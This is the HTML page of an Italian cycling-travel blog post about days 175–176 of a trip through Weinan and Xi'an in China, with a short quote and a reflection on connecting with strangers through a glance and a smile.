                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-228"><a href="#">NOI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://aenjoytravel.net/noi/ci-raccontiamo/">CI RACCONTIAMO</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://aenjoytravel.net/noi/la-nostra-idea/">LA NOSTRA IDEA</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229"><a href="#">IN VIAGGIO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://aenjoytravel.net/in-viaggio/diario-di-viaggio/">DIARIO DI VIAGGIO</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aenjoytravel.net/in-viaggio/dove-siamo/">DOVE SIAMO</a></li>
</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230"><a href="#">CURIOSIT&Agrave;<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-161"><a href="https://aenjoytravel.net/equipaggiamento/">EQUIPAGGIAMENTO</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://aenjoytravel.net/curiosita/trip-tricks/">TRIP TRICKS</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://aenjoytravel.net/curiosita/la-cucina-nel-mondo/">LA CUCINA NEL MONDO</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://aenjoytravel.net/curiosita/le-avventure-nel-mondo/">LE AVVENTURE NEL MONDO</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-231"><a href="#">PROGETTI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://aenjoytravel.net/progetti/sharing-economy/">SHARING ECONOMY</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://aenjoytravel.net/progetti/its-coffee-oclock/">IT&rsquo;S COFFEE O&rsquo;CLOCK</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://aenjoytravel.net/progetti/dream-big/">DREAM BIG</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://aenjoytravel.net/progetti/bicycles-around-the-world/">BICYCLES</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">VIAGGIA CON NOI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aenjoytravel.net/viaggia-con-noi/offrici-ospitalita/">OFFRICI OSPITALIT&Agrave;</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://aenjoytravel.net/viaggia-con-noi/invitaci-a-cena-cuciniamo-noi/">INVITACI A CENA</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://aenjoytravel.net/viaggia-con-noi/lavoriamo-insieme/">LAVORIAMO INSIEME</a></li>
	<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401"><a href="https://aenjoytravel.net/viaggia-con-noi/sostienici/">SOSTIENICI</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aenjoytravel.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://aenjoytravel.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AEnjoytravel" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aenjoytravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@aenjoytravel.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-wpml-ls-25-en" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-first td-menu-item td-normal-menu menu-item-wpml-ls-25-en"><a title="English" href="https://aenjoytravel.net/en/day-175-weinan-61-km-day-176-xian-63-km/"><img class="wpml-ls-flag" src="https://aenjoytravel.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://aenjoytravel.net/">
            <img class="td-retina-data" data-retina="http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png" src="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png" alt="Official logo AEnjoytravel" title="Official logo AEnjoytravel">
            <span class="td-visual-hidden">AEnjoytravel</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://aenjoytravel.net/">
            <img class="td-retina-data" data-retina="http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png" src="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png" alt="Official logo AEnjoytravel" title="Official logo AEnjoytravel">
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-228"><a href="#">NOI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2402"><a href="https://aenjoytravel.net/noi/ci-raccontiamo/">CI RACCONTIAMO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="https://aenjoytravel.net/noi/la-nostra-idea/">LA NOSTRA IDEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-229"><a href="#">IN VIAGGIO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2400"><a href="https://aenjoytravel.net/in-viaggio/diario-di-viaggio/">DIARIO DI VIAGGIO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-90"><a href="https://aenjoytravel.net/in-viaggio/dove-siamo/">DOVE SIAMO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-230"><a href="#">CURIOSIT&Agrave;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-161"><a href="https://aenjoytravel.net/equipaggiamento/">EQUIPAGGIAMENTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-87"><a href="https://aenjoytravel.net/curiosita/trip-tricks/">TRIP TRICKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84"><a href="https://aenjoytravel.net/curiosita/la-cucina-nel-mondo/">LA CUCINA NEL MONDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85"><a href="https://aenjoytravel.net/curiosita/le-avventure-nel-mondo/">LE AVVENTURE NEL MONDO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-231"><a href="#">PROGETTI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96"><a href="https://aenjoytravel.net/progetti/sharing-economy/">SHARING ECONOMY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-95"><a href="https://aenjoytravel.net/progetti/its-coffee-oclock/">IT&rsquo;S COFFEE O&rsquo;CLOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94"><a href="https://aenjoytravel.net/progetti/dream-big/">DREAM BIG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-93"><a href="https://aenjoytravel.net/progetti/bicycles-around-the-world/">BICYCLES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-232"><a href="#">VIAGGIA CON NOI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-100"><a href="https://aenjoytravel.net/viaggia-con-noi/offrici-ospitalita/">OFFRICI OSPITALIT&Agrave;</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98"><a href="https://aenjoytravel.net/viaggia-con-noi/invitaci-a-cena-cuciniamo-noi/">INVITACI A CENA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-99"><a href="https://aenjoytravel.net/viaggia-con-noi/lavoriamo-insieme/">LAVORIAMO INSIEME</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2401"><a href="https://aenjoytravel.net/viaggia-con-noi/sostienici/">SOSTIENICI</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1726" class="post-1726 post type-post status-publish format-standard has-post-thumbnail category-cina category-diary" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://aenjoytravel.net/category/diary/">Diario di viaggio</a></li><li class="entry-category"><a href="https://aenjoytravel.net/category/diary/cina/">Cina</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">GIORNO 175 &ndash; WEINAN &ndash; 61 KM + GIORNO 176 &ndash; XI&rsquo;AN &ndash; 63 KM</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aenjoytravel.net/author/elena/">Elena</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T11:08:59+00:00">2 Gennaio 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1726">891</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faenjoytravel.net%2Fgiorno-175-weinan-61-km-giorno-176-xian-63-km%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM&amp;url=https%3A%2F%2Faenjoytravel.net%2Fgiorno-175-weinan-61-km-giorno-176-xian-63-km%2F&amp;via=AEnjoytravel">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/&amp;media=https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg&amp;description=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM%20%0A%0A%20https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/&amp;title=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/&amp;text=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=GIORNO%20175%20%E2%80%93%20WEINAN%20%E2%80%93%2061%20KM%20+%20GIORNO%20176%20%E2%80%93%20XI%E2%80%99AN%20%E2%80%93%2063%20KM&amp;body=https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg" data-caption=""><img width="960" height="960" class="entry-thumb td-modal-image" src="https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg 960w, https://aenjoytravel.net/wp-content/uploads/2018/12/175-1-150x150.jpg 150w, https://aenjoytravel.net/wp-content/uploads/2018/12/175-1-300x300.jpg 300w, https://aenjoytravel.net/wp-content/uploads/2018/12/175-1-768x768.jpg 768w, https://aenjoytravel.net/wp-content/uploads/2018/12/175-1-696x696.jpg 696w, https://aenjoytravel.net/wp-content/uploads/2018/12/175-1-420x420.jpg 420w" sizes="(max-width: 960px) 100vw, 960px" alt="" title="175"></a></div>
            <!-- content -->
<blockquote class="wp-block-quote"><p>Per strada occhi che si incontrano, si fanno cenni, mentre le parole e le voci e le vite si devono ancora presentare le une alle altre</p><p>Fabrizio Caramagna</p></blockquote>



<p>Spesso basta solo uno sguardo per entrare in contatto con l&rsquo;altro. Mettersi in ascolto per &ldquo;sentire l&rsquo;altro&rdquo;. Rispettarsi. E se a questo aggiungi un sorriso, la vostra giornata non potr&agrave; che migliorare!</p>



<p>Enjoy your life &#9728;&#65039;&#128591;&#128522;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faenjoytravel.net%2Fgiorno-175-weinan-61-km-giorno-176-xian-63-km%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM&amp;url=https%3A%2F%2Faenjoytravel.net%2Fgiorno-175-weinan-61-km-giorno-176-xian-63-km%2F&amp;via=AEnjoytravel">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/&amp;media=https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg&amp;description=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM%20%0A%0A%20https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/&amp;title=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/&amp;text=GIORNO+175+%E2%80%93+WEINAN+%E2%80%93+61+KM+%2B+GIORNO+176+%E2%80%93+XI%E2%80%99AN+%E2%80%93+63+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=GIORNO%20175%20%E2%80%93%20WEINAN%20%E2%80%93%2061%20KM%20+%20GIORNO%20176%20%E2%80%93%20XI%E2%80%99AN%20%E2%80%93%2063%20KM&amp;body=https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://aenjoytravel.net/giorno-173-yellow-river-82-km-giorno-174-dali-67-km/">GIORNO 173 &ndash; YELLOW RIVER &ndash; 82 KM+ GIORNO 174 &ndash; DALI &ndash; 67 KM</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://aenjoytravel.net/giorno-176-giorno-188-xian/">GIORNO 176 &ndash; GIORNO 188 &ndash; XI&rsquo;AN</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://aenjoytravel.net/author/elena/"><img alt="" src="[data-uri]" data-src="https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=96&amp;d=mm&amp;r=g" data-srcset="https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo lazyload" height="96" width="96" decoding="async"><noscript><img alt="" src="https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=96&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo lazyload" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://aenjoytravel.net/author/elena/">Elena</a></span></div><div class="td-author-url"><a href="http://aenjoytravel.net">http://aenjoytravel.net</a></div><div class="td-author-description">Infermiera di professione, avventuriera nell&rsquo;anima. Amante della natura e appassionata delle attivit&agrave; outdoor, delle cose fatte col cuore e fatte bene. Positiva ed empatica, fiduciosa delle persone e della potenza dell&rsquo;amore. Sono la sognatrice della coppia. Fin troppo meticolosa, e a volte imprudente.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Elena"></span><meta itemprop="datePublished" content="2019-01-02T11:08:59+00:00"><meta itemprop="dateModified" content="2019-01-02T11:09:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png"></span><meta itemprop="name" content="AEnjoytravel"></span><meta itemprop="headline " content="GIORNO 175 - WEINAN - 61 KM + GIORNO 176 - XI'AN - 63 KM"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_2_6976f75f0e414_rand td_with_ajax_pagination td-pb-border-top td_block_template_5" data-td-block-uid="td_uid_2_6976f75f0e414"><script>var block_td_uid_2_6976f75f0e414 = new tdBlock();
block_td_uid_2_6976f75f0e414.id = "td_uid_2_6976f75f0e414";
block_td_uid_2_6976f75f0e414.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_2_6976f75f0e414_rand","td_column_number":5,"live_filter_cur_post_id":1726,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6976f75f0e414_rand","tdc_css_class_style":"td_uid_2_6976f75f0e414_rand_style"}';
block_td_uid_2_6976f75f0e414.td_column_number = "5";
block_td_uid_2_6976f75f0e414.block_type = "td_block_related_posts";
block_td_uid_2_6976f75f0e414.post_count = "5";
block_td_uid_2_6976f75f0e414.found_posts = "167";
block_td_uid_2_6976f75f0e414.header_color = "";
block_td_uid_2_6976f75f0e414.ajax_pagination_infinite_stop = "";
block_td_uid_2_6976f75f0e414.max_num_pages = "34";
tdBlocksArray.push(block_td_uid_2_6976f75f0e414);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6976f75f103a6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6976f75f0e414" href="#">RELATED ARTICLES</a><a id="td_uid_4_6976f75f103ac" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6976f75f0e414" href="#">MORE FROM AUTHOR</a></h4><div id="td_uid_2_6976f75f0e414" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/328-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/328-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/328-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Indian catholic churc and chinese restorant hospitality in Malaysia" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"></a></div>                            </div>
            <div class="item-details">
